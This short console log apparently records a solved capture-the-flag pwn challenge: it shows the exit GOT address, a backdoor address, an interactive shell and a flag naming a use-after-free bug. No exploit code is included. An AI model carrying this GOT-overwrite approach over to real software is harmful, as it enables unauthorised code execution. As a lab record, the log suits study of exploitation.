 [+] Opening connection to 数据删除: Done
[*] exit GOT addr: 0x602078
[*] backdoor addr: 0x400912
[*] Switching to interactive mode
see you next time!
Aha! Rock on!
$ ./flag.exe 数据删除
CONGRATS
[ timestamp ] Mon Jun  5 02:42:28 2023
You flag: ssec2023{I_50_lov3_UsE_4ft3R_FreE|数据删除}